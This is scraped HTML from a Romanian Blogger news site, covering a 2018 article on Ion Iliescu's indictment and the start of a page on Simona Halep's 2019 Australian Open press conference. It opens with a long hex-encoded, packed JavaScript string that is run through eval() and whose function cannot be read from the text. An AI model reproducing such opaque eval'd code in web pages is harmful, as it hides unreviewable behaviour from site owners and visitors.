44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_LY-FXT37O8DkDtUYwBuGjZfSQg:1768745971837';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html', 'canonicalUrl': 'https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/8188296070514047456/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '8188296070514047456', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg', 'pageName': 'Ion Iliescu \u0219i Gelu Voican Voiculescu, inculpa\u021bi oficial \xeen dosarul Revolu\u021biei', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Ion Iliescu \u0219i Gelu Voican Voiculescu, inculpa\u021bi oficial \xeen dosarul Revolu\u021biei', 'metaDescription': 'Fostul pre\u0219edinte Ion Iliescu \u0219i Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspec\u021bi \xeen acest dosar.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ion Iliescu \u0219i Gelu Voican Voiculescu, inculpa\u021bi oficial \xeen dosarul Revolu\u021biei', 'description': 'Fostul pre\u0219edinte Ion Iliescu \u0219i Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspec\u021bi \xeen acest dosar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s1600/Ion+Iliescu.jpg', 'url': 'https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8188296070514047456}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html
body_size: 52138
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/6507890810164912076/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg' rel='image_src'/>
<meta content='Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019' name='description'/>
<meta content='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' property='og:url'/>
<meta content='Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' property='og:title'/>
<meta content='Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/w1200-h630-p-k-no-nu/simona+halep.jpg' property='og:image'/>
<title>
Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' property='og:title'/>
<meta content='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg' property='og:image'/>
<meta content='Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg' name='twitter:image'/>
<meta content='Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' name='twitter:title'/>
<meta content='Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
